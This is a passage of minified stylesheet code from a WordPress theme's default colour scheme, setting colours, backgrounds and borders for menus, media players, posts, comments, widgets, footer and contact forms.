.sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important;	background-color:#24282b}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#323e48}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#323e48}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#323e48 !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#3a3a3a !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:hover{color:#323e48 !important}.scheme_default.menu_side_wrap .menu_side_button{color:#3a3a3a;	border-color:#d2d2d2;	background-color:rgba(255,255,255,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#202426;	border-color:#6ba43a;	background-color:#323e48}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#646464;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#3a3a3a}.scheme_default .menu_mobile_button:hover{color:#6ba43a}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#3a3a3a}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#323e48}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#3a3a3a}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#323e48}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#9e9c9c}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#242826}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#323e48}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#323e48}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#323e48;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6ba43a}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6ba43a}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6ba43a}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6ba43a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#3a3a3a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6ba43a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6ba43a}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#d2d2d2}.scheme_default .sc_layouts_cart_items_short{background-color:#3a3a3a;	color:#f7f7f7}.scheme_default .sc_layouts_cart_widget{border-color:#d2d2d2;	background-color:#f7f7f7;	color:#717477}.scheme_default .sc_layouts_cart_widget:after{border-color:#d2d2d2;	background-color:#f7f7f7}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#a9adb1}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#3a3a3a}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#646464}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#323e48 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#646464}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#f7f7f7}.scheme_default .preloader_wrap>div{background-color:#6ba43a}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(247,247,247,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#6ba43a}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f7f7f7}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .legrand_tabs .legrand_tabs_titles li a{color:#3a3a3a;	background-color:#ebebeb}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .legrand_tabs .legrand_tabs_titles li a:hover{color:#ffffff;	background-color:#6ba43a}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .legrand_tabs .legrand_tabs_titles li.ui-state-active a{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .post_item{color:#717477}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:before,.scheme_default .post_meta_item:hover:after,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_date:after,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#a9adb1}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default a.post_meta_item:hover:before,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta_item a:hover:before,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info .post_info_item a:hover:before,.scheme_default .post_info_counters .post_counters_item:hover,.scheme_default .post_info_counters .post_counters_item:hover:before{color:#3a3a3a}.scheme_default .post_item .post_title a:hover,.scheme_default .post_item .post_title a:hover em,.scheme_default .post_item .post_title a:hover b{color:#323e48}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#6ba43a}.scheme_default .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .post_meta_item .socials_share .social_items{background-color:#f7f7f7}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#a9adb1}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#d2d2d2}.scheme_default .post_layout_classic{border-color:#d2d2d2}.scheme_default.gallery_preview:before{background-color:#f7f7f7}.scheme_default.gallery_preview{color:#717477}.scheme_default .post_layout_classic.post_item,.scheme_default .post_layout_extra.post_item,.scheme_default .post_layout_excerpt.post_item{background-color:#ffffff}.scheme_default .trx_addons_audio_player .audio_author,.scheme_default .format-audio .post_featured .post_audio_author{color:#6ba43a}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#d2d2d2}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#3a3a3a}.scheme_default .post_format_audio .mejs-controls .mejs-button,.scheme_default .sidebar_inner .mejs-controls .mejs-volume-button,.scheme_default .wp-block-audio .mejs-controls .mejs-volume-button{color:#ffffff;	background:#474c4e}.scheme_default .widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .wp-block-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#323e48}.scheme_default .post_format_audio .mejs-controls .mejs-button:hover{background:#6ba43a}.scheme_default .post_format_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .post_format_audio .mejs-controls .mejs-time-rail .mejs-time-current{background:#6ba43a}.scheme_default .post_format_audio .post_featured .post_audio_author{color:#8a8a8a}.scheme_default .post_format_audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_default .post_format_audio .without_thumb .mejs-controls .mejs-duration,.scheme_default .post_format_audio .without_thumb .mejs-controls .mejs-currenttime{color:#ffffff}.scheme_default .post_format_audio .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_default .post_format_audio .mejs-controls .mejs-button.mejs-volume-button:hover{background:transparent}.scheme_default .post_format_audio .post_featured.without_thumb .post_audio{background-color:#6ba43a}.scheme_default .trx_addons_audio_player.without_cover{border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_author{color:#6ba43a}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#646464}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{background:#f7f7f7}.scheme_default .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover{background:#6ba43a}.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:rgba(58,58,58,0.7)}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#000000;	background:#6ba43a}.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#000000}.scheme_default .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_default .mejs-controls .mejs-button.mejs-volume-button:hover{color:#6ba43a; background:transparent}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff;	background:#6ba43a}.scheme_default .footer_wrap .mejs-controls .mejs-button:hover{color:#6ba43a}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#d2d2d2}.scheme_default .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_default .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#d2d2d2}.scheme_default .footer_wrap input[type="search"]:focus{color:#7b7b7b}.scheme_default .format-aside .post_content_inner{color:#3a3a3a;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#3a3a3a}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#3a3a3a}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{background-color:rgba(255,255,255,0.7);	color:#000000}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#000000;	background-color:rgba(107,164,58,0.5)}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover:after,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover:after{background-color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#323e48}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#202426;	background-color:#323e48}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#8a8a8a}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f7f7f7 0%,rgba(247,247,247,0) 100%) no-repeat scroll right top / 100% 100% rgba(247,247,247,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#d2d2d2}.scheme_default .nav-links-old{color:#3a3a3a}.scheme_default .nav-links-old a:hover{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default div.esg-pagination .esg-pagination-button,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#202426;	background-color:#ffffff}.scheme_default div.esg-pagination .esg-pagination-button:hover,.scheme_default div.esg-pagination .esg-pagination-button.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#323e48}.scheme_default .post_item_single .post_header .post_date{color:#a9adb1}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#6ba43a}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#a9adb1}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#323e48}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#3a3a3a}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#323e48}.scheme_default .post_item_single .post_content .post_tags a{background-color:#ffffff}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#6ba43a}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important}.scheme_default .post-password-form input[type="submit"]{border-color:#3a3a3a}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f7f7f7}.scheme_default .nav-links-single .nav-links{border-color:#d2d2d2}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#a9adb1}.scheme_default .nav-links-single .nav-links a .post_date{color:#a9adb1}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#3a3a3a}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#6ba43a}.scheme_default.author_info{color:#717477;	background-color:#f7f7f7}.scheme_default.author_info .author_title{color:#6ba43a}.scheme_default.author_info a{color:#3a3a3a}.scheme_default.author_info a:hover{color:#6ba43a}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#202426;	background-color:#323e48}.scheme_default .related_wrap{border-color:#d2d2d2}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(247,247,247,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#f7f7f7}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#717477}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#a9adb1}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#3a3a3a}.scheme_default .related_item.related_item_style_2{background-color:#ffffff}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap ul>li .comment_body,.scheme_default .comments_list_wrap>ul{border-color:#d2d2d2}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#d2d2d2}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#323e48}.scheme_default .comments_list_wrap .comment_info{color:#717477}.scheme_default .comments_list_wrap .comment_counters a{color:#6ba43a}.scheme_default .comments_list_wrap .comment_counters a:before{color:#6ba43a}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#323e48}.scheme_default .comments_list_wrap .comment_text{color:#717477}.scheme_default .comments_list_wrap .comment_reply a{color:#6ba43a}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#323e48}.scheme_default .comments_form_wrap{border-color:#d2d2d2}.scheme_default .comments_wrap .comments_notes{color:#a9adb1}.scheme_default .post_item_404 .page_title{color:#a9adb1}.scheme_default .post_item_404 .page_description{color:#6ba43a}.scheme_default .post_item_404 .go_home{border-color:#3a3a3a}.scheme_default.sidebar .sidebar_inner{}.scheme_default .sidebar_inner .widget + .widget{border-color:#d2d2d2}.scheme_default.sidebar .widget + .widget{}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{}.scheme_default .widget ul>li:before{background-color:#6ba43a}.scheme_default.sidebar ul>li:before{}.scheme_default.sidebar a{}.scheme_default.sidebar a:hover{}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{}.scheme_default.sidebar .widget_archive li{}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th{color:#3a3a3a}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th{}.scheme_default .widget_calendar tbody td{color:#717477 !important}.scheme_default.sidebar .widget_calendar tbody td{}.scheme_default .widget_calendar tbody td a:hover{color:#323e48}.scheme_default.sidebar .widget_calendar tbody td a:hover{}.scheme_default .widget_calendar tbody td a:after{background-color:#6ba43a}.scheme_default.sidebar .widget_calendar tbody td a:after{}.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover{color:#6ba43a}.scheme_default .widget_calendar td#today:before{background-color:#6ba43a}.scheme_default.sidebar .widget_calendar td#today:before{}.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after{background-color:#6ba43a}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#6ba43a}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a{}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#323e48}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover{}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#f7f7f7}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before{}.scheme_default .widget_categories li{color:#3a3a3a}.scheme_default.sidebar .widget_categories li{}.scheme_default .widget_recent_entries .post-date{color:#a9adb1}.scheme_default.widget_recent_entries .post-date{}.scheme_default .widget_rss .widget_title a:first-child{color:#6ba43a}.scheme_default.sidebar .widget_rss .widget_title a:first-child{}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#323e48}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{}.scheme_default .widget_rss .rss-date{color:#a9adb1}.scheme_default.sidebar .widget_rss .rss-date{}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#3a3a3a;	background-color:#ffffff}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a{}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#323e48 !important;	background-color:#ffffff}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover{}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#646464}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#d2d2d2}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#323e48}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#6ba43a}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#323e48}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#323e48}.scheme_default.footer_wrap .mc4wp-alert a{color:#ffffff}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#6ba43a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a{color:#8a8a8a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a:hover,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a:hover{color:#3a3a3a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a:before,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a:before{color:#6ba43a}.scheme_default .footer_logo_inner{border-color:#d2d2d2}.scheme_default .footer_logo_inner:after{background-color:#646464}.scheme_default .footer_socials_inner .social_item .social_icon{color:#646464}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#3a3a3a}.scheme_default .menu_footer_nav_area ul li a{color:#3a3a3a}.scheme_default .menu_footer_nav_area ul li a:hover{color:#323e48}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#8a8a8a}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#d2d2d2}.scheme_default .footer_copyright_inner{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#3a3a3a}.scheme_default .footer_copyright_inner a{color:#3a3a3a}.scheme_default .footer_copyright_inner a:hover{color:#6ba43a}.scheme_default .footer_copyright_inner .copyright_text{color:#717477}.scheme_default .footer_wrap .widget_tag_cloud a{color:#ffffff; background-color:#3a3a3a}.scheme_default .footer_wrap .widget_tag_cloud a:hover{color:#ffffff !important; background-color:#323e48}.scheme_default .mfp-bg{background-color:rgba(247,247,247,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#3a3a3a;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#6ba43a}.scheme_default .wpcf7 input[type="text"],.scheme_default .wpcf7 input[type="number"],.scheme_default .wpcf7 input[type="email"],.scheme_default .wpcf7 textarea{color:#7b7b7b; background-color:#f7f7f7}.scheme_default .wpcf7 input[type="text"]:focus,.scheme_default .wpcf7 input[type="number"]:focus,.scheme_default .wpcf7 input[type="email"]:focus,.scheme_default .wpcf7 textarea:focus{color:#242826; background-color:#f7f7f7}.scheme_default .wpcf7 .extra_form.light input[type="text"],.scheme_default .wpcf7 .extra_form.light input[type="number"],.scheme_default .wpcf7 .extra_form.light input[type="email"],.scheme_default .wpcf7 .extra_form.light textarea{color:#7b7b7b; background-color:#ffffff}.scheme_default .wpcf7 .extra_form.light input[type="text"]:focus,.scheme_default .wpcf7 .extra_form.light input[type="number"]:focus,.scheme_default .wpcf7 .extra_form.light input[type="email"]:focus,.scheme_default .wpcf7 .extra_form.light textarea:focus{color:#242826; background-color:#ffffff}.scheme_default .wpcf7 input[type="submit"]{color:#ffffff; background-color:#323e48}.scheme_default .wpcf7 input[type="submit"]:hover{color:#ffffff; background-color:#6ba43a}.scheme_default .slider_styles .button_icon_arrow .nextend-smartslider-button-container a:before,.scheme_default .slider_styles .button_icon_arrow .n2-ss-button-container a:before,.scheme_default .button_icon_arrow:before{color:#ffffff}.scheme_default .slider_styles .button_icon_play .nextend-smartslider-button-container a:before,.scheme_default .slider_styles .button_icon_play .n2-ss-button-container a:before,.scheme_default .button_icon_play:before{color:#ffffff}.scheme_default .slider_styles .button_icon_play .nextend-smartslider-button-container a:hover:before,.scheme_default .slider_styles .button_icon_play .n2-ss-button-container a:hover:before,.scheme_default .button_icon_play:hover:before{color:#202426}.scheme_default .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:before,.scheme_default .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:before,.scheme_default .button_icon_play.black:before{color:#202426}.scheme_default .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:hover:before,.scheme_default .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:hover:before,.scheme_default .button_icon_play.black:hover:before{color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#323e48}.scheme_default .trx_addons_accent>a:hover{color:#3a3a3a}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar 